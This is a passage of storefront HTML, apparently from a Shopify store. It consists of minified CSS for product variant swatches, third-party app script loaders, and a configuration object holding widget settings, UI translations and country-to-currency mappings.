!important}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475777 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475777 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475777 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475777 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475777 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1475777 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1475777 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475777 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1475777 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475777 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1475777 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475777 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475777 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139892 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139892 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-139892 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139892 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139892 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-139892 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-139892 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-139892 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139892 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139892 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-139892 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-139893 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139893 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-139893 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139893 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139893 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-139893 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-139893 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-139893 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139893 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139893 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-139893 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-139894 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#000;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-139894 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-svg{color:#000;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139894 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:48px;background-size:cover;border-width:0px;border-style:solid;border-color:#000;margin-right:8px}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-139894 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139894 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139894 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'alexandnova.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2025121611-0800" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55487;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Sale ending in","8":30,"24":0,"25":2,"26":1,"27":3,"80":"center","118":"watch-and-bar","146":15,"179":"ffb29e","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"000000","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"4":{"487":"1","488":"888888","673":false,"975":true,"976":true,"980":"{}"},"9":[],"10":{"66":"circle","67":"ffffff","68":"pop_fade","69":"left","70":5,"71":"ff0101"},"11":{"19":"Learn More","20":"I understand","21":"fixed","22":"https:\/\/www.alexandnova.com\/pages\/privacy","23":"We use cookies to improve your experience and track website usage.","379":true,"511":"232323","512":"939393","513":"dddddd","514":"222222","536":"aeaeae","859":"visible","860":"hidden","864":"We use cookies to improve your experience and track website usage.","865":"Accept","866":"aeaeae","867":"f2f2f2","868":"Decline","871":"outline","875":"dddddd"},"30":{"128":true,"129":true,"134":"1,2,3,4,5,141","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":false,"524":true,"609":14,"852":"f6f6f6"},"31":[],"33":{"187":5,"188":"h4","241":false,"242":false,"272":"vertical","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":5,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\": {\"traits\": {\"color\": {\"default\": \"#256076\"}}}, \"stockBar\": {\"traits\": {\"endColor\": {\"default\": \"#ff3500\"}, \"startColor\": {\"default\": \"#ffb29e\"}}}}","1087":0},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":".vt-accordion {\n    color: #403B4A !important;\n    font-size: 20px !important;\n}\n.vt-panel \u003e p {\ncolor: inherit !important;\n}\n\n.vtl-pr-review-card__content { font-size: 16px !important;\n } \n\n.vtl-pr-main-widget__show-more-button {\n    font-size: 15px;\n}\n\n@media (max-width:768px) {\n.product-details-wrapper .vtl-pr-injected-stars-snippet {\ntext-align: center !important;\n}\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":8,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#2d464f\"},\"backgroundColor\":{\"default\":\"#FFFFFF\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.moduleFilters = {"3":{"discount":{"max":"99","min":"35"},"products_ids":"2325367881785,2278802423865,2278863503417,2454630039609,2496766902329,4103621509177"}};window.vtlsLiquidData.shopThemeName = "Grid";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Sale ending in"},"416":{"en":"day"},"426":{"en":"days"},"427":{"en":"hour"},"428":{"en":"hours"},"429":{"en":"minute"},"430":{"en":"minutes"},"431":{"en":"second"},"432":{"en":"seconds"},"1103":{"en":""}},"11":{"19":{"en":"Learn More"},"20":{"en":"I understand"},"23":{"en":"We use cookies to improve your experience and track website usage."},"864":{"en":"We use cookies to improve your experience and track website usage."},"865":{"en":"Accept"},"868":{"en":"Decline"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!"},"371":{"en":"Hurry! Inventory is running low."}},"33":{"413":{"en":"Description"},"485":{"en":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":3015,"timestamp":1559871314,"type":"general","itemIds":[""]},{"id":3198,"timestamp":1560729690,"type":"general","itemIds":[""]},{"id":3199,"timestamp":1560730627,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[1,2]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:10856759353,domain:"www.alexandnova.com",shopifyDomain:"alexandnova.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BGN","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22,47,48]};window.vtlsLiquidData.collection = {
	"allProductsCount": 196,
	"productsCount": 196,
	"productsSize": 32
};window.vtlsLiquidData.localization = [{"co": "AF","cu": "AFN"},{"co": "AX","cu": "EUR"},{"co": "AL","cu": "ALL"},{"co": "DZ","cu": "DZD"},{"co": "AD","cu": "EUR"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "XCD"},{"co": "AG","cu": "XCD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "AMD"},{"co": "AW","cu": "AWG"},{"co": "AC","cu": "SHP"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BS","cu": "BSD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BB","cu": "BBD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "EUR"},{"co": "BZ","cu": "BZD"},{"co": "BJ","cu": "XOF"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "BOB"},{"co": "BA","cu": "BAM"},{"co": "BW","cu": "BWP"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "BGN"},{"co": "BF","cu": "XOF"},{"co": "BI","cu": "BIF"},{"co": "KH","cu": "KHR"},{"co": "CM","cu": "XAF"},{"co": "CA","cu": "CAD"},{"co": "CV","cu": "CVE"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "KYD"},{"co": "CF","cu": "XAF"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "CNY"},{"co": "CX","cu": "AUD"},{"co": "CC","cu": "AUD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "KMF"},{"co": "CG","cu": "XAF"},{"co": "CD","cu": "CDF"},{"co": "CK","cu": "NZD"},{"co": "CR","cu": "CRC"},{"co": "CI","cu": "XOF"},{"co": "HR","cu": "EUR"},{"co": "CW","cu": "ANG"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DJ","cu": "DJF"},{"co": "DM","cu": "XCD"},{"co": "DO","cu": "DOP"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "EGP"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "XAF"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "EUR"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "ETB"},{"co": "FK","cu": "FKP"},{"co": "FO","cu": "DKK"},{"co": "FJ","cu": "FJD"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "GF","cu": "EUR"},{"co": "PF","cu": "XPF"},{"co": "TF","cu": "EUR"},{"co": "GA","cu": "XOF"},{"co": "GM","cu": "GMD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GL","cu": "DKK"},{"co": "GD","cu": "XCD"},{"co": "GP","cu": "EUR"},{"co": "GT","cu": "GTQ"},{"co": "GG","cu": "GBP"},{"co": "GN","cu": "GNF"},{"co": "GW","cu": "XOF"},{"co": "GY","cu": "GYD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "HNL"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JM","cu": "JMD"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "EUR"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "KGS"},{"co": "LA","cu": "LAK"},{"co": "LV","cu": "EUR"},{"co": "LB","cu": "LBP"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MO","cu": "MOP"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "MWK"},{"co": "MY","cu": "MYR"},{"co": "MV","cu": "MVR"},{"co": "ML","cu": "XOF"},{"co": "MT","cu": "EUR"},{"co": "MQ","cu": "EUR"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "MUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MN","cu": "MNT"},{"co": "ME","cu": "EUR"},{"co": "MS","cu": "XCD"},{"co": "MA","cu": "MAD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "MMK"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "AUD"},{"co": "NP","cu": "NPR"},{"co": "NL","cu": "EUR"},{"co": "NC","cu": "XPF"},{"co": "NZ","cu": "NZD"},{"co": "NI","cu": "NIO"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "NU","cu": "NZD"},{"co": "NF","cu": "AUD"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "PKR"},{"co": "PS","cu": "ILS"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "PGK"},{"co": "PY","cu": "PYG"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PN","cu": "NZD"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "RWF"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "ST","cu": "STD"},{"co": "SA","cu": "SAR"},{"co": "SN","cu": "XOF"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "SLL"},{"co": "SG","cu": "SGD"},{"co": "SX","cu": "ANG"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SB","cu": "SBD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "GBP"},{"co": "KR","cu": "KRW"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "SH","cu": "SHP"},{"co": "KN","cu": "XCD"},{"co": "LC","cu": "XCD"},{"co": "MF","cu": "EUR"},{"co": "PM","cu": "EUR"},{"co": "VC","cu": "XCD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TJ","cu": "TJS"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "XOF"},{"co": "TK","cu": "NZD"},{"co": "TO","cu": "TOP"},{"co": "TT","cu": "TTD"},{"co": "TA","cu": "GBP"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "AUD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "UGX"},{"co": "UA","cu": "UAH"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UY","cu": "UYU"},{"co": "UZ","cu": "UZS"},{"co": "VU","cu": "VUV"},{"co": "VA","cu": "EUR"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "VND"},{"co": "WF","cu": "XPF"},{"co": "EH","cu": "MAD"},{"co": "YE","cu": "YER"},{"co": "ZM","cu": 